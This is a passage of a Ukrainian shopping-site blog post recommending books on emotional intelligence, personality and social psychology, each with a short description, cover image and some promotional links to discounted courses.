<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/chaldyni.jpg" alt="«Психологія впливу» " class="wp-image-75009" width="757" height="1044" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/chaldyni.jpg 725w, https://blog.pokupon.ua/wp-content/uploads/2021/05/chaldyni-218x300.jpg 218w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<h3 class="wp-block-heading">«Емоційний інтелект»</h3>



<p>Ні для кого не є таємницею, що емоції мають колосальний вплив на наше життя. Саме про це в своїй пізнавальній книзі пише Деніел Гоулман. Прочитавши його гайд по емоціям, ви дізнаєтеся багато корисного: про механізм впливу занепокоєння на наш організм, про те, що дає нашому мозку оптимізм, в чому шкода гніву і що таке емоційна безграмотність. Хочете навчитися керувати внутрішніми пристрастями? Ця книга для вас.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="773" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-773x1024.jpg" alt="«Емоційний інтелект» " class="wp-image-76911" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-773x1024.jpg 773w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-227x300.jpg 227w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-768x1017.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt.jpg 906w" sizes="(max-width: 773px) 100vw, 773px" /></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>Записуйтеся на курс </em><a href="https://newmindset.pokupon.ua/" target="_blank" rel="noreferrer noopener" class="ek-link"><em>«Управління емоціями і станами»</em></a><em> зі знижкою Покупону 90% – і вчіться самоконтролю не тільки по книгах, а й на практиці.</em></p></blockquote>



<h3 class="wp-block-heading">«Емоційний інтелект 2.0»</h3>



<p>Автори книги Тревіс Бредберрі і Джин Грівз вважають, що для досягнення успіху в різних сферах вкрай важливо вміти контролювати свої емоції і взагалі володіти собою. І дійсно, як можна стати лідером, якщо не розумієш себе і оточуючих? «Емоційний інтелект 2.0» – дуже цінне посібник для керівників будь-якої ланки, які хочуть прокачати свої скіли в області комунікацій і саморефлексії.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-2-702x1024.jpg" alt="«Емоційний інтелект 2.0»" class="wp-image-76914" width="759" height="1107" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-2-702x1024.jpg 702w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-2-206x300.jpg 206w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jemotsyonalnyj-yntellekt-2.jpg 740w" sizes="(max-width: 759px) 100vw, 759px" /></figure>



<h3 class="wp-block-heading">«Як народжуються емоції»</h3>



<p>Щоб зрозуміти, як працювати зі своїми емоціями, потрібно знати, звідки вони беруться і чому. Саме на ці питання намагається відповісти у своїй книзі професор психології Ліза Фельдман Барретт. Вона по поличках розбирає природу людських емоцій, розповідає, як працює наш мозок, і пояснює, про що говорить свіжа теорія конструйованих емоцій, згідно з якою емоційність окремо взятої людини залежить від культури і середовища, в якій вона живе.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="802" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/kak-rozhdaiutsia-jemotsyy-802x1024.jpg" alt="«Як народжуються емоції»" class="wp-image-76916" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/kak-rozhdaiutsia-jemotsyy-802x1024.jpg 802w, https://blog.pokupon.ua/wp-content/uploads/2021/05/kak-rozhdaiutsia-jemotsyy-235x300.jpg 235w, https://blog.pokupon.ua/wp-content/uploads/2021/05/kak-rozhdaiutsia-jemotsyy-768x981.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/kak-rozhdaiutsia-jemotsyy.jpg 1200w" sizes="(max-width: 802px) 100vw, 802px" /></figure>



<h3 class="wp-block-heading">«Ліфт настрою. Навчіться керувати своїми почуттями та емоціями»&nbsp;</h3>



<p>Ларрі Сенн, авторка книги, порівнює наше емоційне життя з ліфтом, який знаходиться в безперервному русі між поверхами хорошого і поганого настрою. Читачеві пропонується ключ до розуміння, як управляти цим ліфтом, щоб він затримувався на «верхніх поверхах» і не падав «вниз». Навчившись натискати потрібні кнопки в кабіні ліфта, ви й озирнутися не встигнете, як ваше життя заграє новими фарбами.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/lyft-nastroenyia-705x1024.jpg" alt="«Ліфт настрою. Навчіться керувати своїми почуттями та емоціями» " class="wp-image-76917" width="760" height="1104" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/lyft-nastroenyia-705x1024.jpg 705w, https://blog.pokupon.ua/wp-content/uploads/2021/05/lyft-nastroenyia-207x300.jpg 207w, https://blog.pokupon.ua/wp-content/uploads/2021/05/lyft-nastroenyia-768x1116.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/lyft-nastroenyia.jpg 826w" sizes="(max-width: 760px) 100vw, 760px" /></figure>



<h3 class="wp-block-heading">«Приборкай своїх драконів»&nbsp;</h3>



<p>У кожного з нас є свої слабкості і внутрішні страхи, які заважають нам бути успішними і гармонійно співіснувати з навколишнім світом. Стівенс Хосе налічує сім типів особистісних страхів, які заважають нам жити, і називає їх «драконами». Як їх приручити і почати нове життя без страхів і невпевненості? Читайте книгу – і обов&#8217;язково дізнаєтеся.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/pryruchy-drakonov-691x1024.jpg" alt="«Приборкай своїх драконів» " class="wp-image-76920" width="758" height="1123" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/pryruchy-drakonov-691x1024.jpg 691w, https://blog.pokupon.ua/wp-content/uploads/2021/05/pryruchy-drakonov-202x300.jpg 202w, https://blog.pokupon.ua/wp-content/uploads/2021/05/pryruchy-drakonov-768x1139.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/pryruchy-drakonov-1036x1536.jpg 1036w, https://blog.pokupon.ua/wp-content/uploads/2021/05/pryruchy-drakonov.jpg 1348w" sizes="(max-width: 758px) 100vw, 758px" /></figure>



<h3 class="wp-block-heading">«Розмаїття емоцій»&nbsp;</h3>



<p>Поки дорослі розбираються в природі емоцій, діти вчаться їх розпізнавати і правильно ідентифікувати. Книжка в двох частинах <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%8D%D0%BC%D0%BE%D1%86%D0%B8%D0%B9&amp;utm_source=blog&amp;utm_medium=text_links&amp;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Розмаїття емоцій»</a> розповість малюкам, як розрізняти почуття, емоції, відчуття, настрій. Дитині буде легше зрозуміти себе і оточуючих, коли вона навчиться правильно визначати гнів, нудьгу, радість, здивування, смуток. Читання можна доповнити захоплюючій розвиваючої грою: <a href="https://pokupon.ua/store/offers/603840-razvivayuschaya-igra-memo-emotsii-toy-55542?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=603840-razvivayuschaya-igra-memo-emotsii-toy-55542" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Мемо: емоції»</a> закріпить отримані знання і не дасть дитині занудьгувати.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/raznoobrazye-jemotsyj.jpg" alt="«Розмаїття емоцій» " class="wp-image-76922" width="757" height="791" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/raznoobrazye-jemotsyj.jpg 710w, https://blog.pokupon.ua/wp-content/uploads/2021/05/raznoobrazye-jemotsyj-287x300.jpg 287w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>Всебічний особистісний розвиток складно уявити без широкого діапазону інтересів і захоплень. Знайдіть час для хобі, отримуйте сучасні навички, відкривайте в собі нові грані – і все це зі знижками Покупону до 85% на </em><a href="https://pokupon.ua/kiev/tvorchestvo_i_hobbi?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=tvorchestvo_i_hobbi" target="_blank" rel="noreferrer noopener"><em>творчі курси</em></a><em>.</em></p></blockquote>



<h2 id="7">Цікаві книги про психологію особистості і суспільства</h2>



<h3 class="wp-block-heading">«Ігри, в які грають люди. Люди, які грають в ігри»</h3>



<p>Ерік Берн, автор нашумілої книги, вважає, що поведінка кожної людини програмується певними життєвими сценаріями. Мета будь-якого, хто хоче навчитися жити усвідомлено, – позбутися впливу цих сценаріїв, перестати «грати» і стати вільною особистістю. Праця Берна містить в собі масу корисних порад і рекомендацій, які допоможуть зрозуміти себе, інших людей, природу спілкування і конфліктів. Розібравшись в цьому, ви зможете навчитися контролювати своє життя і вільніше розпоряджатися своєю долею.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/erik-bern-768x1024.jpg" alt="«Ігри, в які грають люди. Люди, які грають в ігри»" class="wp-image-75010" width="760" height="1013" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/erik-bern-768x1024.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/erik-bern-225x300.jpg 225w, https://blog.pokupon.ua/wp-content/uploads/2021/05/erik-bern.jpg 960w" sizes="(max-width: 760px) 100vw, 760px" /></figure>



<h3 class="wp-block-heading">«На емоціях. Як залагоджувати найболючіші конфлікти в родині і на роботі»&nbsp;</h3>



<p>Людське спілкування рідко обходиться без конфліктів: емоційні «вибухи» трапляються і між друзями, і в родині, і на роботі, і в чергах до каси між незнайомими людьми. Як долати конфлікти і гасити пожежу розбіжностей? Психолог Деніел Шапіро пояснить, як виникають і формуються конфлікти, і розповість про найбільш дієві прийоми улагодження сварок.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="842" height="945" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/na-jemotsyiakh.jpg" alt="«На емоціях. Як залагоджувати найболючіші конфлікти в родині і на роботі» " class="wp-image-74988" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/na-jemotsyiakh.jpg 842w, https://blog.pokupon.ua/wp-content/uploads/2021/05/na-jemotsyiakh-267x300.jpg 267w, https://blog.pokupon.ua/wp-content/uploads/2021/05/na-jemotsyiakh-768x862.jpg 768w" sizes="(max-width: 842px) 100vw, 842px" /></figure>



<h3 class="wp-block-heading">«Психологія. Люди, концепції, експерименти»</h3>



<p>Коли хочеться розібратися в ази психології, але немає бажання «навантажувати» мозок незрозумілими професійними посібниками з купою незрозумілих термінів, на допомогу прийде ця науково-популярна книга Пола Клейнмана. Вона допоможе розібратися в історії психології як науки, проллє світло на біографії та ідеї Павлова, Фрейда, Адлера, Роршаха й інших знаменитих психологів. Ви дізнаєтеся про основні концепції та напрямки психології, теорії інтелекту і особистості, навчитеся відрізняти тривожні розлади від афективних і когнітивну психологію від гештальту.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/psykholohyia-719x1024.jpg" alt="«Психологія. Люди, концепції, експерименти»" class="wp-image-74989" width="757" height="1078" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/psykholohyia-719x1024.jpg 719w, https://blog.pokupon.ua/wp-content/uploads/2021/05/psykholohyia-211x300.jpg 211w, https://blog.pokupon.ua/wp-content/uploads/2021/05/psykholohyia-768x1093.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/psykholohyia.jpg 808w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<h3 class="wp-block-heading">«Сім гріхів пам’яті»</h3>



<p>Люди часто покладаються на свою пам&#8217;ять, навіть не здогадуючись про те, що вона може їх обдурити. Спеціаліст з питань функціонування людської пам&#8217;яті Деніел Шактер в своїй книзі пояснює, чому так відбувається. Підводячи підсумок багаторічного вивчення цього питання, автор виділяє сім «гріхів» – недосконалостей – пам&#8217;яті, які зустрічаються у кожної людини: швидкоплинність, неуважність, блокування, сугестивність, відхилення, наполегливість, оманливість. Чому ми пам&#8217;ятаємо те, що хотіли б забути? Чому добре пам&#8217;ятаємо те, чого насправді не було? Чому забуваємо прості слова? На всі ці питання ви отримаєте відповіді, прочитавши цю захоплюючу роботу.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/hrekhy-pamiaty-688x1024.jpg" alt="«Сім гріхів пам’яті»" class="wp-image-74990" width="757" height="1127" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/hrekhy-pamiaty-688x1024.jpg 688w, https://blog.pokupon.ua/wp-content/uploads/2021/05/hrekhy-pamiaty-202x300.jpg 202w, https://blog.pokupon.ua/wp-content/uploads/2021/05/hrekhy-pamiaty-768x1143.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/hrekhy-pamiaty-1032x1536.jpg 1032w, https://blog.pokupon.ua/wp-content/uploads/2021/05/hrekhy-pamiaty.jpg 1343w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<h3 class="wp-block-heading">«Біологія добра та зла»&nbsp;</h3>



<p>Знаменитий приматолог і нейробіолог Роберт Сапольски вважає, що для того, щоб зрозуміти поведінку людини прямо в цю хвилину, потрібно вивчити еволюцію людства за мільйони років. Причини наших вчинків, реакцій, емоцій часто лежать набагато глибше, ніж нам здається, – у самих витоків існування нашого виду. Автор монументальної науково-популярної праці розповість про роботу нашого мозку, про те, за що відповідає кожен його відділ, відповість на питання про існування свободи волі і чистого альтруїзму, а також багато іншого. Читати буде цікаво!</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/dobro-y-zlo-768x1024.jpg" alt="«Біологія добра та зла» " class="wp-image-74991" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/dobro-y-zlo-768x1024.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dobro-y-zlo-225x300.jpg 225w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dobro-y-zlo.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Можливо ви вже читали якісь книги зі списку і можете поділитися враженнями? Або знаєте, що можна додати до збірок? Діліться в коментарях!</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Ftop-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D74934" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Ftop-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D74934" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D74934&#038;text=Топ%20кращих%20книг%20з%20психології%20та%20саморозвитку,%20які%20допоможуть%20зрозуміти%20себе%20та%20інших" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Топ%20кращих%20книг%20з%20психології%20та%20саморозвитку,%20які%20допоможуть%20зрозуміти%20себе%20та%20інших&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Ftop-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D74934" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Топ%20кращих%20книг%20з%20психології%20та%20саморозвитку,%20які%20допоможуть%20зрозуміти%20себе%20та%20інших" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/d-pohrebna/">
						<img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/d-pohrebna/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Дар'я Погребна							</span>
						</a>
					</div>
					<p class="mb-0">Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/drakondra1993/" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/"
      },
      "headline": "Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig.jpg"
	  ],
      "datePublished": "2021-05-24T11:00:00+03:00",
      "dateModified": "2021-09-23T13:30:42+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Дарья Погребная{:}{:uk}Дар'я Погребна{:}",
        "url": "https://blog.pokupon.ua/author/d-pohrebna/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='74934' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-697234b618d20" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
